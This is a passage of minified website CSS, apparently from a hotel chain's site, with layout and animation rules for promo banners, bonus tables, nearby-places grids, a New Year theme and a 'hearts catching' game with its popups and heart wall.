40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#e4002b;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#e4002b;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and (max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#c51f28}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 .promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.new-year{display:none;height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 .new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.theme-new-year .new-year{display:block}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 .new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 .hearts-catching-heart{top:32px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 